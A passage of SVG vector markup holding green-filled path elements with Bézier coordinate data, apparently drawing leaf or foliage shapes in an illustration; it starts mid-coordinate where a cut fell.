350.408316,156.702508 350.425358,157.906203 C350.435583,159.093181 350.428766,160.246722 350.323108,161.330048 C350.203817,162.410031 350.081118,163.439859 349.856169,164.359349 C349.644853,165.285526 349.375596,166.114738 349.082481,166.833612 C348.775733,167.542455 348.451943,168.144303 348.141786,168.612407 C347.978187,168.839771 347.831629,169.043731 347.705521,169.224285 C347.565781,169.398152 347.42604,169.531896 347.32379,169.648922 C347.112474,169.876287 347,170 347,170" id="Fill-11" fill="#1B8839"></path>
            <path d="M328,37.4534147 C332.954529,38.3255846 333.283061,44.2743154 333.389253,48.065924 C333.541904,53.6884234 334.215561,59.117847 339.296192,62.150468 C341.227563,58.8215756 343.792767,53.1158539 342.156744,49.2243785 C345.757322,57.2769695 352.158719,64.287617 361.530179,65 C362.333257,60.0133191 362.366442,55.1331627 359.519164,50.8255758 C357.677394,48.0459506 353.323515,42.5699225 349.769395,42.7263804 C354.405347,43.1857676 357.0867,42.7330382 360.385294,43.1624653 C356.950641,37.1138677 353.542536,30.6058829 345.534983,31.0186656 C339.05726,31.3515548 334.487678,37.8928286 328,37.4534147" id="Fill-13" fill="#1B8839"></path>
            <path d="M349,50 C349,50 348.970655,49.838661 348.918487,49.542324 C348.885882,49.3908629 348.863058,49.2064755 348.804369,48.9924544 C348.742419,48.7817259 348.660906,48.5380711 348.55983,48.2581973 C348.344636,47.7214981 348.034888,47.08602 347.575155,46.414323 C347.350179,46.0784744 347.082817,45.7426259 346.799152,45.3837289 C346.492664,45.051173 346.186175,44.6823981 345.817737,44.3498422 C345.116726,43.6419262 344.272253,42.9735217 343.339746,42.3281657 C342.410499,41.6828097 341.380176,41.0736727 340.26834,40.5336809 C339.172807,39.9969818 337.953375,39.4800384 336.763287,39.1079709 C335.573199,38.7062697 334.363547,38.3012759 333.157157,37.8929894 C332.553962,37.6921388 331.931203,37.5209219 331.34431,37.3003155 C330.757418,37.0830018 330.173785,36.865688 329.590153,36.6516669 C329.009782,36.4310605 328.42941,36.2236246 327.85882,36.0260667 C327.571894,35.9272877 327.284969,35.8252161 327.001304,35.7297297 L326.577437,35.5815613 L326.473101,35.5420497 L326.417672,35.5255865 C326.372025,35.5058307 326.46984,35.5486349 326.453538,35.5420497 L326.440496,35.5354644 L326.414411,35.5255865 L326.21226,35.4333928 C325.938376,35.3115654 325.667754,35.189738 325.400391,35.0679106 L325.002608,34.8901084 L324.670036,34.6925504 C324.451581,34.5608451 324.229866,34.4324324 324.011412,34.3040198 C323.789697,34.1887776 323.603847,33.9912196 323.398435,33.8430512 C323.199544,33.6817122 323.000652,33.5269584 322.805021,33.3689121 C322.622432,33.1976952 322.459407,33.0067225 322.286599,32.8355056 C322.113792,32.660996 321.940985,32.4897791 321.774698,32.3185622 L321.712749,32.2560022 C321.735572,32.2889285 321.683404,32.2230759 321.673622,32.2099053 L321.562765,32.0650295 C321.487773,31.9662505 321.412781,31.8707642 321.34105,31.7752778 C321.262798,31.6797915 321.191066,31.5875978 321.119335,31.4921114 C321.067167,31.4032103 321.011738,31.3143092 320.95957,31.2254081 C320.858494,31.047606 320.737855,30.886267 320.649821,30.6985869 C320.463971,30.329812 320.294425,29.9709151 320.173785,29.6087255 C319.919465,28.8942242 319.736876,28.232405 319.577111,27.6891206 C319.420606,27.1458362 319.270623,26.7243792 319.163026,26.4379202 C319.055429,26.1514611 319,26 319,26 C319,26 319.019563,26.161339 319.055429,26.4642612 C319.101076,26.7605982 319.130421,27.2051036 319.185849,27.7648511 C319.241278,28.3278913 319.280404,29.012759 319.44017,29.8128687 C319.502119,30.2145699 319.622758,30.6360269 319.762961,31.0838249 C319.828171,31.3110166 319.94881,31.531623 320.046625,31.7653999 C320.102054,31.8839347 320.154222,32.0024695 320.209651,32.1210043 C320.26834,32.2230759 320.33029,32.3251475 320.39224,32.4305117 C320.450929,32.5325833 320.51614,32.6379476 320.574829,32.7433118 L320.672644,32.9046508 C320.695468,32.9408698 320.679165,32.9276993 320.737855,33.0133077 L320.799804,33.0923309 C320.956309,33.2997668 321.119335,33.5137879 321.285621,33.7311017 C321.451907,33.9484154 321.621454,34.1690218 321.804043,34.3830429 C322.009455,34.5806009 322.218128,34.7814515 322.430062,34.9855947 C322.651777,35.1831527 322.837626,35.4169296 323.098468,35.5914392 C323.352788,35.772534 323.610368,35.9569214 323.87121,36.1446015 L324.265732,36.4211826 L324.656994,36.6253258 C324.917835,36.7603238 325.181937,36.8953217 325.449299,37.0336123 L325.64819,37.1356839 L325.674275,37.1488544 L325.746006,37.1817808 L325.801435,37.2048292 L325.905771,37.2476334 L326.329638,37.4254356 C326.613303,37.5406777 326.900228,37.6592125 327.190414,37.7777473 C327.761004,38.0214021 328.347897,38.255179 328.941311,38.4823707 C329.531464,38.7161476 330.131399,38.9499245 330.728073,39.1837015 C331.328008,39.420771 331.937724,39.6018658 332.537659,39.8093017 C333.753831,40.1945397 334.970003,40.5797777 336.166612,40.9584305 C337.373003,41.3272054 338.471797,41.6828097 339.547767,42.1503636 C340.607434,42.6113321 341.634496,43.0755934 342.557222,43.6057072 C343.476687,44.1424064 344.343984,44.6593497 345.080861,45.2289752 C345.824258,45.7821375 346.460059,46.3517629 346.988262,46.8950473 C347.496903,47.4515023 347.910988,47.9783235 348.207695,48.4359995 C348.347897,48.673069 348.471797,48.8837975 348.579394,49.0681849 C348.68373,49.2591576 348.74894,49.4369598 348.81089,49.5752504 C348.93479,49.8518315 349,50 349,50" id="Fill-15" fill="#1B8839"></path>
            <path d="M403.29263,183.387335 C407.072502,185.599836 405.557223,190.552897 404.504853,193.677804 C402.946281,198.313361 401.863939,202.948918 405.100974,206.959494 C407.671953,204.827205 411.478466,200.940288 411.311952,197.270612 C411.831476,204.930811 414.955281,212.584326 422.381813,216 C424.536506,212.1699 426.028472,208.196088 424.999415,203.821218 C424.330028,200.997105 422.418446,195.211849 419.471145,194.269364 C423.117805,196.044044 425.439012,196.478523 428,197.825408 C427.014236,191.852992 426.184996,185.51294 419.53109,183.430783 C414.146023,181.746341 408.454569,185.706785 403.29263,183.387335" id="Fill-17" fill="#1B8839"></path>
            <path d="M417.834291,201 C417.834291,201 417.857964,200.859758 417.905309,200.59597 C417.922218,200.465746 417.959418,200.305469 417.979709,200.111802 C417.989855,199.914796 417.996618,199.687737 418,199.430628 C417.983091,198.919747 417.915455,198.298676 417.739601,197.604145 C417.648292,197.260219 417.526546,196.899597 417.398038,196.518941 C417.245856,196.151641 417.097056,195.75095 416.890766,195.363615 C416.512003,194.565573 416.008113,193.757513 415.42306,192.936097 C414.834624,192.11802 414.15488,191.299942 413.387209,190.515256 C412.626302,189.737248 411.757176,188.935866 410.864378,188.26137 C409.988489,187.566839 409.092309,186.858952 408.19951,186.151065 C407.756493,185.800461 407.28304,185.469891 406.853549,185.109269 C406.427441,184.748647 405.997951,184.388025 405.575225,184.034082 C405.15588,183.676799 404.729772,183.326195 404.307045,182.985607 C404.097373,182.815314 403.884319,182.64502 403.674647,182.478066 L403.366902,182.224295 L403.285738,182.160852 L403.248538,182.1308 C403.21472,182.100748 403.282357,182.16753 403.272211,182.154174 L403.262066,182.147496 L403.248538,182.1308 L403.103121,181.990558 C402.906976,181.806908 402.717594,181.623258 402.528213,181.442948 L402.250904,181.172481 L402.031086,180.905354 C401.882287,180.731721 401.736869,180.558089 401.594833,180.387795 C401.439269,180.22418 401.344579,180.0038 401.219452,179.816811 C401.101088,179.626482 400.982725,179.436154 400.864361,179.245826 C400.762907,179.04882 400.688507,178.841796 400.590435,178.64479 C400.499126,178.447784 400.407817,178.254116 400.316508,178.060449 L400.286072,177.990328 C400.292835,178.027058 400.275926,177.953598 400.269163,177.943581 L400.218435,177.786644 C400.184617,177.683132 400.150799,177.582959 400.120363,177.479447 C400.086545,177.379275 400.052727,177.279102 400.018909,177.178929 C400.005381,177.088774 399.988472,177.001957 399.968181,176.911802 C399.937745,176.731491 399.887018,176.564537 399.870109,176.380887 C399.829527,176.020265 399.795709,175.672999 399.805854,175.335751 C399.809236,174.671272 399.863345,174.066897 399.8904,173.569372 C399.9276,173.071848 399.9276,172.677835 399.924218,172.410708 L399.924218,172 C399.924218,172 399.8904,172.140242 399.829527,172.400691 C399.775418,172.657801 399.663818,173.035118 399.538691,173.512608 C399.413564,173.993437 399.234328,174.5711 399.119347,175.278987 C399.05171,175.629591 399.024656,176.013587 399.004365,176.427634 C398.987456,176.631318 399.024656,176.855037 399.03142,177.075417 C399.041565,177.188946 399.048329,177.302476 399.058474,177.419344 C399.078765,177.519516 399.099056,177.623028 399.119347,177.72654 C399.139638,177.833391 399.159928,177.936903 399.176838,178.043754 L399.207274,178.20403 C399.217419,178.247438 399.207274,178.227404 399.230946,178.317559 L399.258001,178.397697 C399.325637,178.621416 399.400037,178.845135 399.471055,179.075533 C399.545455,179.302591 399.616473,179.539666 399.711164,179.773402 C399.822763,179.997121 399.934363,180.230858 400.049345,180.464594 C400.174472,180.691652 400.262399,180.942084 400.43149,181.165803 C400.583671,181.392861 400.745998,181.623258 400.908325,181.856995 L401.155197,182.210938 L401.42236,182.4981 C401.601596,182.688428 401.784214,182.882096 401.966832,183.075763 L402.102104,183.222683 L402.122395,183.242717 L402.169741,183.292804 L402.210322,183.326195 L402.284722,183.396315 L402.589085,183.670121 C402.791994,183.853771 402.994903,184.037421 403.204575,184.227749 C403.613774,184.601727 404.033119,184.975705 404.462609,185.346344 C404.892099,185.716983 405.324971,186.094301 405.757843,186.471618 C406.190714,186.852274 406.643877,187.186183 407.090276,187.543466 C407.996602,188.234657 408.902927,188.925849 409.795725,189.603685 C410.698669,190.278181 411.513686,190.909269 412.277975,191.623834 C413.028737,192.331721 413.752445,193.029591 414.371316,193.750835 C414.976661,194.472078 415.551569,195.166609 415.994586,195.86114 C416.454512,196.548993 416.812984,197.213472 417.090293,197.821186 C417.350692,198.435579 417.536692,198.996546 417.64491,199.467358 C417.688873,199.704433 417.732837,199.918135 417.766655,200.101785 C417.79371,200.292113 417.79371,200.459067 417.807237,200.589292 C417.824146,200.859758 417.834291,201 417.834291,201" id="Fill-19" fill="#1B8839"></path>
            <path d="M380.483866,43 C383.265161,45.7205943 380.839067,49.6033842 379.227256,52.0301279 C376.834672,55.6289723 374.857607,59.3367726 376.764302,63.4671894 C379.475227,62.2224515 383.643819,59.7593892 384.324064,56.5996698 C383.060752,63.236071 384.042583,70.4469666 389.722458,75 C392.446787,72.2166735 394.634962,69.16591 394.722087,65.2137846 C394.779054,62.6582749 394.41715,57.3095336 392.071479,55.8534874 C394.83602,58.1712753 396.749417,59.0594305 398.672867,60.7763104 C399.155405,55.4704911 399.859106,49.8873298 394.554539,46.6417664 C390.261962,44.0103178 384.441347,46.1167974 380.483866,43" id="Fill-21" fill="#1B8839"></path>
            <path d="M388.344435,61 C388.344435,61 388.395852,60.8829161 388.489045,60.6654747 C388.537248,60.5584266 388.598306,60.4279617 388.659363,60.2640443 C388.707566,60.0967816 388.762197,59.902757 388.816827,59.678625 C388.916448,59.2370516 388.993573,58.68843 389,58.0494867 C389,57.7283424 388.977505,57.3904718 388.95501,57.0325297 C388.91002,56.6812781 388.874671,56.3032645 388.787905,55.9252509 C388.652936,55.1524974 388.411919,54.3429461 388.109845,53.5032876 C387.804557,52.6669743 387.422144,51.8105895 386.959392,50.9642404 C386.509495,50.1245818 385.969617,49.2380897 385.38475,48.4586457 C384.812737,47.6658207 384.234297,46.8562695 383.655857,46.0467182 C383.363424,45.6452878 383.051709,45.2538932 382.778557,44.8491175 C382.505405,44.4443419 382.235466,44.0395663 381.962314,43.6381359 C381.695589,43.2333602 381.42565,42.8386204 381.149284,42.4539163 C381.014315,42.2565463 380.876132,42.0658669 380.744376,41.8751874 L380.538709,41.5874957 L380.493719,41.5172454 L380.468011,41.4804476 C380.445516,41.446995 380.487292,41.5172454 380.480865,41.5072096 L380.477651,41.4971738 L380.464797,41.4804476 L380.378031,41.3265659 C380.255916,41.1258507 380.140228,40.9251355 380.02454,40.7244203 L379.854221,40.4300381 L379.732106,40.1557273 C379.651767,39.9683931 379.571429,39.7877495 379.487876,39.6071058 C379.397897,39.4331526 379.365761,39.2224017 379.304703,39.0350675 C379.246859,38.8410428 379.189015,38.6503634 379.137599,38.4630292 C379.095822,38.2690045 379.076541,38.0716346 379.037978,37.8809551 C379.009056,37.6902757 378.976921,37.5029415 378.944785,37.3189526 L378.931931,37.2487023 C378.931931,37.2821548 378.928717,37.2152497 378.928717,37.205214 L378.919077,37.0580228 C378.91265,36.9610105 378.909436,36.8673434 378.903009,36.7736763 C378.903009,36.676664 378.896582,36.5829969 378.890155,36.492675 C378.896582,36.4090437 378.903009,36.3287576 378.903009,36.2484716 C378.919077,36.0845542 378.91265,35.9273273 378.938358,35.7667551 C378.980134,35.4456108 379.031551,35.1378475 379.11189,34.853501 C379.2565,34.2781174 379.430032,33.7662937 379.561788,33.3447918 C379.699971,32.9232899 379.783523,32.5854193 379.841367,32.3545968 C379.895998,32.1204291 379.928133,32 379.928133,32 C379.928133,32 379.870289,32.1103934 379.761028,32.3211443 C379.661408,32.5352405 379.487876,32.832968 379.285422,33.2176722 C379.076541,33.6057215 378.806602,34.0640212 378.562372,34.6494405 C378.430616,34.9371323 378.324569,35.2649671 378.221735,35.6162187 C378.160678,35.7868266 378.141396,35.9875418 378.102834,36.1815665 C378.086766,36.2819241 378.070698,36.3822817 378.051417,36.4826393 L378.032136,36.7636406 C378.025708,36.8573076 378.019281,36.95432 378.012854,37.0513323 L378.003214,37.1951782 C378,37.2353213 378,37.2152497 378,37.2988811 L378.003214,37.3758219 C378.012854,37.5832276 378.022495,37.7906333 378.032136,38.0047295 C378.041776,38.2188257 378.051417,38.4396124 378.077125,38.6603991 C378.115688,38.8811858 378.160678,39.1053178 378.205668,39.3294498 C378.260298,39.556927 378.276366,39.79444 378.366345,40.0219172 C378.446684,40.2527396 378.527023,40.4902526 378.610576,40.7244203 L378.739118,41.0857077 L378.893368,41.393471 C378.999416,41.5975314 379.105463,41.8049371 379.21151,42.0123428 L379.295063,42.1695697 L379.304703,42.1896413 L379.333625,42.2465106 L379.35612,42.2833083 L379.404324,42.3569039 L379.593923,42.6646672 C379.719252,42.8687277 379.847794,43.0727881 379.976337,43.2801938 C380.233421,43.6950052 380.496933,44.1098166 380.770085,44.524628 C381.040023,44.9427846 381.313176,45.3609413 381.583114,45.7824432 C381.856266,46.2072903 382.158341,46.5953397 382.447561,47.0034606 C383.042068,47.7996309 383.633363,48.5958011 384.21823,49.3819356 C384.809524,50.1647249 385.342974,50.8872996 385.81858,51.6734341 C386.278119,52.4528781 386.721589,53.2155958 387.071867,53.9749683 C387.415717,54.7309955 387.733859,55.4602607 387.949167,56.1560734 C388.174116,56.851886 388.325153,57.5042104 388.42156,58.092975 C388.505112,58.6817395 388.534034,59.203599 388.52118,59.6351367 C388.508326,59.8492329 388.495472,60.0432576 388.485831,60.2105202 C388.46655,60.3811282 388.427987,60.524974 388.411919,60.6420579 C388.370143,60.8728804 388.344435,61 388.344435,61" id="Fill-23" fill="#1B8839"></path>
            <path d="M387,161.097052 C390.040619,157.917943 394.444045,160.624071 397.196187,162.428156 C401.284609,165.100499 405.479138,167.299862 410.12462,165.100499 C408.69218,162.043014 405.870406,157.346988 402.299254,156.610488 C409.799668,157.975377 417.920144,156.782789 423,150.306326 C419.833379,147.248841 416.37165,144.806231 411.911854,144.748798 C409.033711,144.711635 402.998895,145.174481 401.380768,147.843446 C403.967118,144.691364 404.95192,142.512273 406.868472,140.323046 C400.880077,139.826416 394.576679,139.086538 390.965736,145.127183 C388.041172,150.01578 390.478309,156.586839 387,161.097052" id="Fill-25" fill="#1B8839"></path>
            <path d="M406,150.72878 C406,150.72878 405.871473,150.672215 405.630896,150.56574 C405.512255,150.51583 405.36725,150.439301 405.185994,150.376082 C404.998146,150.31619 404.783934,150.256298 404.536766,150.193078 C404.04243,150.083276 403.436045,149.996766 402.730793,150.000093 C402.374871,150.000093 402.002472,150.030039 401.607003,150.059985 C401.221421,150.11655 400.802884,150.163132 400.38105,150.26628 C399.527497,150.432647 398.634398,150.718798 397.711637,151.081478 C396.788877,151.44083 395.846344,151.893348 394.910402,152.439031 C393.984346,152.974732 393.015448,153.610254 392.158599,154.299013 C391.281977,154.967808 390.395469,155.649912 389.505664,156.335343 C389.064058,156.674732 388.635633,157.044066 388.190731,157.366818 C387.742533,157.686242 387.297631,158.008994 386.856025,158.325091 C386.417714,158.641188 385.979403,158.960612 385.55757,159.283364 C385.340062,159.446404 385.129145,159.602789 384.921524,159.762501 L384.605149,159.998742 L384.52276,160.058634 L384.486509,160.08858 C384.446962,160.111871 384.526056,160.061961 384.512873,160.071943 L384.506282,160.078598 L384.486509,160.08858 L384.318435,160.195055 C384.097631,160.334803 383.873532,160.471224 383.656025,160.607644 L383.329763,160.810612 L383.026571,160.953688 C382.825541,161.05018 382.621215,161.146673 382.426777,161.243166 C382.232338,161.352968 381.998352,161.389569 381.790731,161.466097 C381.579815,161.532644 381.365602,161.599191 381.161277,161.665738 C380.943769,161.71232 380.729557,161.738939 380.521936,161.782195 C380.307724,161.818795 380.103399,161.862051 379.895778,161.898651 L379.819979,161.915288 C379.856231,161.915288 379.783728,161.918615 379.770546,161.918615 L379.609063,161.928597 C379.503605,161.935252 379.398146,161.945234 379.292688,161.951889 C379.18723,161.958543 379.085067,161.961871 378.982904,161.968525 L378.712667,161.955216 C378.534706,161.941907 378.360041,161.948561 378.18208,161.921943 C377.826159,161.87536 377.486715,161.822123 377.167044,161.732284 C376.530999,161.565918 375.964161,161.369605 375.496189,161.223202 C375.028218,161.066817 374.649228,160.970324 374.392173,160.907105 C374.138414,160.843885 374,160.810612 374,160.810612 C374,160.810612 374.125232,160.873831 374.359217,160.996943 C374.596498,161.1134 374.929351,161.309713 375.357775,161.542626 C375.7862,161.782195 376.297013,162.091637 376.949537,162.371133 C377.269207,162.520863 377.63172,162.643975 378.020597,162.760432 C378.21174,162.826978 378.432544,162.846942 378.650051,162.886871 C378.758805,162.906835 378.870855,162.926799 378.982904,162.943435 C379.085067,162.95009 379.18723,162.956745 379.292688,162.963399 C379.398146,162.970054 379.503605,162.976709 379.609063,162.983363 L379.770546,162.996673 C379.813388,162.996673 379.793615,163 379.882595,163 L379.971576,162.993345 C380.19897,162.980036 380.42966,162.966727 380.666941,162.953417 C380.904222,162.940108 381.144799,162.926799 381.388671,162.896853 C381.632544,162.843615 381.883007,162.790378 382.133471,162.73714 C382.380639,162.670594 382.640989,162.65063 382.894748,162.544155 C383.148507,162.447662 383.412152,162.351169 383.672503,162.254676 L384.067971,162.101619 L384.404119,161.915288 C384.631514,161.792177 384.858908,161.669065 385.086303,161.542626 L385.260968,161.446133 L385.284037,161.432824 L385.343357,161.396223 L385.3862,161.369605 L385.471885,161.31304 L385.804737,161.090108 C386.025541,160.940378 386.252935,160.787321 386.48033,160.63759 C386.938414,160.33813 387.393203,160.02536 387.851287,159.705936 C388.309372,159.386512 388.770752,159.06376 389.235427,158.744335 C389.700103,158.421584 390.131823,158.068886 390.576725,157.729498 C391.453347,157.030757 392.329969,156.332016 393.190113,155.646584 C394.050257,154.947844 394.84449,154.322304 395.711226,153.763311 C396.568074,153.217628 397.408445,152.695236 398.242225,152.282646 C399.076004,151.876711 399.880124,151.494067 400.647992,151.24119 C401.412564,150.968348 402.134295,150.788672 402.783522,150.668888 C403.43275,150.569068 404.01277,150.525812 404.490628,150.539122 C404.727909,150.552431 404.942122,150.56574 405.126674,150.575722 C405.314521,150.595686 405.476004,150.635614 405.604531,150.655578 C405.861586,150.702161 406,150.72878 406,150.72878" id="Fill-27" fill="#1B8839"></path>
            <path d="M425.219315,81 C427.572495,75.3399245 434.769473,76.5038648 439.321637,77.3718317 C446.079488,78.6621427 452.740129,79.2806939 457.707954,74.0363113 C454.241874,70.8703937 448.104162,66.3277009 443.025717,67.252202 C453.594917,65.080622 463.664652,59.307478 467,48.3564623 C461.251133,46.0950926 455.431872,44.7715262 449.532161,47.0328959 C445.724165,48.4928096 438.031075,52.2373719 437.283555,56.5040446 C439.05682,51.1100126 439.221074,47.8077476 440.608847,44 C432.473279,46.4974834 423.798021,48.8453173 422.1756,58.4694409 C420.858221,66.2578645 427.458524,73.4011325 425.219315,81" id="Fill-29" fill="#1B8839"></path>
            <path d="M447,58.0351891 C447,58.0351891 446.799204,58.0286407 446.424385,58.0155439 C446.236975,58.0155439 446.00606,57.9926246 445.734986,58.0024471 C445.460564,58.0253665 445.142637,58.0613826 444.784551,58.1039471 C444.075072,58.2218181 443.225036,58.424818 442.294682,58.7948019 C441.829504,58.9781567 441.354287,59.2106244 440.842258,59.4529147 C440.360347,59.7312211 439.828238,60.0029791 439.332941,60.3533177 C438.288802,61.0081564 437.261397,61.8365272 436.230644,62.7794948 C435.199891,63.7191882 434.189219,64.7865751 433.242131,65.9685588 C432.29839,67.1341715 431.347956,68.4503971 430.578238,69.7731711 C429.775054,71.0861225 428.958484,72.4219933 428.141914,73.7545898 C427.736975,74.419251 427.365503,75.1166541 426.943831,75.758396 C426.52216,76.4001378 426.103835,77.0418796 425.68551,77.6770731 C425.267185,78.3089923 424.862247,78.94746 424.470695,79.5793792 C424.269899,79.8969759 424.072449,80.2080243 423.878347,80.5223468 L423.587192,80.9872822 L423.510221,81.101879 L423.476755,81.1608145 C423.439942,81.2132015 423.516914,81.1084274 423.503527,81.1247983 L423.496834,81.1378951 L423.476755,81.1640887 L423.309425,81.3867338 C423.085203,81.6814112 422.867674,81.9728143 422.653491,82.2576691 L422.328871,82.6833142 L422.000904,83.0271045 C421.783376,83.256298 421.569193,83.4854915 421.358357,83.7114108 C421.157562,83.9504269 420.869754,84.1174108 420.635492,84.3204107 C420.39119,84.5168623 420.150235,84.7133139 419.905933,84.9064913 C419.648245,85.0767493 419.377171,85.2208138 419.122829,85.3845235 C418.865141,85.5449589 418.6108,85.7053944 418.359805,85.8592815 L418.2661,85.9182169 C418.316299,85.8985718 418.219247,85.9411363 418.205861,85.9476847 L417.998372,86.0459105 C417.861161,86.1113943 417.723951,86.173604 417.590087,86.2358137 C417.456223,86.3012975 417.322359,86.3635072 417.191842,86.4224427 C417.068017,86.4650072 416.94754,86.5042975 416.823716,86.5435878 C416.579414,86.6188942 416.355192,86.7203942 416.107543,86.7760555 C415.612247,86.9004748 415.133683,87.0117974 414.665159,87.0576361 C413.738151,87.1755071 412.888115,87.2213458 412.192022,87.2704587 C411.492583,87.3162974 410.943741,87.3850554 410.568922,87.4407167 C410.197449,87.4898296 410,87.5160231 410,87.5160231 C410,87.5160231 410.197449,87.5356683 410.572268,87.5716844 C410.943741,87.597878 411.489237,87.6764586 412.178636,87.7550392 C412.868035,87.8368941 413.708032,87.971136 414.715358,87.9907811 C415.214001,88.0169747 415.756151,87.9842327 416.331766,87.9318456 C416.619573,87.9154747 416.924114,87.8303457 417.228654,87.7714102 C417.385944,87.7386683 417.543234,87.7059263 417.700525,87.6731844 C417.841082,87.6273457 417.978292,87.581507 418.122196,87.5356683 C418.262753,87.4898296 418.406657,87.4439909 418.550561,87.3981522 L418.76809,87.3261199 C418.824982,87.3064748 418.801556,87.3195716 418.918687,87.2737328 L419.032471,87.22462 C419.323625,87.090378 419.624819,86.9495877 419.932706,86.8120716 C420.237247,86.6712813 420.551827,86.5272168 420.856368,86.360233 C421.150868,86.1703298 421.452062,85.9738782 421.756603,85.7741524 C422.051103,85.5613299 422.385763,85.4008944 422.663531,85.1324106 C422.947992,84.8770235 423.239146,84.6216365 423.533647,84.3597011 L423.978745,83.9569753 L424.330137,83.5477012 C424.561053,83.2693948 424.795315,82.9910884 425.03627,82.7095078 L425.210293,82.4999594 L425.233719,82.4737659 L425.297305,82.391911 L425.334117,82.3362498 L425.417782,82.221653 L425.739056,81.763266 C425.959931,81.4554918 426.17746,81.1444435 426.401682,80.8333952 C426.84678,80.2112985 427.288531,79.576105 427.720242,78.9278148 C428.161993,78.2827988 428.603745,77.6312344 429.048842,76.97967 C429.49394,76.3281055 429.875452,75.6536218 430.290431,74.9889606 C431.080228,73.6399931 431.870025,72.2910255 432.649783,70.9649774 C433.416154,69.6258324 434.13902,68.4111068 434.992402,67.2487683 C435.839092,66.1060749 436.675742,65.005946 437.559244,64.0400591 C438.449439,63.0872689 439.309515,62.19014 440.193017,61.4632692 C441.063133,60.7167532 441.916516,60.1110275 442.716353,59.6231727 C443.522884,59.1615115 444.269175,58.8046244 444.901682,58.5754309 C445.226302,58.4673826 445.51411,58.3757052 445.765105,58.2905761 C446.022793,58.2185439 446.253708,58.185802 446.437771,58.1465116 C446.802551,58.0744794 447,58.0351891 447,58.0351891" id="Fill-31" fill="#1B8839"></path>
            <path d="M494,125.473992 C496.870151,122.539665 501.029213,125.040625 503.630288,126.704623 C507.490376,129.169193 511.453444,131.200395 515.838398,129.169193 C514.48637,126.347343 511.822179,122.01367 508.450415,121.335499 C515.529458,122.592595 523.203127,121.490982 528,115.51316 C525.010259,112.69131 521.741475,110.438462 517.52594,110.382223 C514.808598,110.349142 509.11148,110.775893 507.58339,113.240463 C510.025012,110.329293 510.955154,108.317939 512.762286,106.296661 C507.108354,105.840137 501.155447,105.158658 497.747142,110.732887 C494.986615,115.2452 497.285393,121.309034 494,125.473992" id="Fill-33" fill="#1B8839"></path>
            <path d="M512,115.674374 C512,115.674374 511.878728,115.622249 511.652573,115.524513 C511.537856,115.475646 511.400197,115.407231 511.236316,115.345332 C511.059325,115.296464 510.856113,115.241081 510.62668,115.179182 C510.161259,115.078188 509.594231,115 508.928876,115 C508.601114,115.003258 508.25041,115.029321 507.880039,115.058641 C507.516224,115.110767 507.122911,115.149861 506.732874,115.247596 C505.929859,115.400715 505.094068,115.664601 504.2255,116.000159 C503.36021,116.332459 502.478532,116.749464 501.600131,117.251172 C500.731563,117.746365 499.820387,118.332777 499.020649,118.968058 C498.201245,119.587049 497.365454,120.219071 496.53294,120.847835 C496.119961,121.163847 495.716814,121.50592 495.29728,121.799127 C494.881023,122.098849 494.461488,122.392055 494.048509,122.685261 C493.632252,122.978467 493.225828,123.274931 492.829236,123.571395 C492.629302,123.717999 492.429367,123.86786 492.232711,124.014463 L491.937725,124.229481 L491.86234,124.284864 L491.829564,124.310927 C491.790233,124.333732 491.865618,124.29138 491.855785,124.294638 L491.845952,124.301153 L491.826286,124.314185 L491.668961,124.41192 C491.459194,124.538976 491.252704,124.666032 491.049492,124.793088 L490.744674,124.978785 L490.459521,125.109099 C490.26942,125.200319 490.082596,125.291539 489.895772,125.379501 C489.712225,125.480494 489.495903,125.513072 489.299246,125.584745 C489.102589,125.646644 488.902655,125.708543 488.709276,125.767184 C488.509341,125.812794 488.306129,125.835599 488.109472,125.874693 C487.909538,125.913787 487.716159,125.949624 487.522779,125.98546 L487.45395,125.998492 C487.486726,125.998492 487.417896,126.001749 487.404785,126.001749 L487.254015,126.011523 L486.955752,126.03107 L486.667322,126.050617 C486.582104,126.047359 486.500164,126.040844 486.411668,126.037586 C486.247788,126.024554 486.083907,126.03107 485.916749,126.005007 C485.582432,125.962655 485.261226,125.913787 484.962963,125.829083 C484.366437,125.675965 483.835464,125.496783 483.396264,125.359954 C482.960341,125.216608 482.606359,125.125389 482.363815,125.070005 C482.124549,125.011364 482,124.978785 482,124.978785 C482,124.978785 482.114716,125.040684 482.331039,125.151451 C482.557194,125.25896 482.86529,125.4414 483.268437,125.656418 C483.671583,125.874693 484.150115,126.161384 484.759751,126.418754 C485.061291,126.558841 485.398886,126.669608 485.765978,126.780375 C485.946247,126.839016 486.152737,126.858563 486.355949,126.897657 C486.457555,126.913947 486.562439,126.933494 486.667322,126.949783 C486.762373,126.956299 486.860701,126.962814 486.95903,126.96933 C487.057358,126.975846 487.155687,126.979103 487.254015,126.985619 L487.408063,126.995393 C487.447394,126.998651 487.427729,127.001908 487.512947,126.998651 L487.594887,126.995393 C487.804654,126.982361 488.024254,126.96933 488.247132,126.956299 C488.466732,126.943267 488.696165,126.933494 488.925598,126.904173 C489.151754,126.855305 489.387742,126.806438 489.620452,126.75757 C489.853163,126.698929 490.095706,126.679382 490.33825,126.581646 C490.574238,126.493684 490.816781,126.402465 491.062602,126.314503 L491.43625,126.171157 L491.750901,126.001749 C491.963946,125.887725 492.176991,125.770442 492.393314,125.65316 L492.553917,125.565198 L492.573582,125.555424 L492.632579,125.519588 L492.671911,125.496783 L492.747296,125.444658 L493.061947,125.239413 C493.271714,125.099326 493.484759,124.962496 493.697804,124.819151 C494.127171,124.542234 494.556539,124.255543 494.982629,123.959079 C495.411996,123.665873 495.844641,123.369409 496.280564,123.072945 C496.716486,122.776481 497.116355,122.450696 497.539167,122.134685 C498.358571,121.492889 499.181252,120.847835 499.987545,120.212555 C500.793838,119.567502 501.541134,118.990863 502.350705,118.476123 C503.15372,117.971156 503.940347,117.492253 504.723697,117.107827 C505.507047,116.733175 506.25762,116.384585 506.978696,116.146762 C507.696493,115.895908 508.374959,115.729758 508.981318,115.618991 C509.590954,115.527771 510.135038,115.488677 510.580793,115.498451 C510.806949,115.511482 511.003605,115.524513 511.177319,115.534287 C511.357588,115.550576 511.50508,115.58967 511.626352,115.60596 C511.868895,115.651569 512,115.674374 512,115.674374" id="Fill-35" fill="#1B8839"></path>
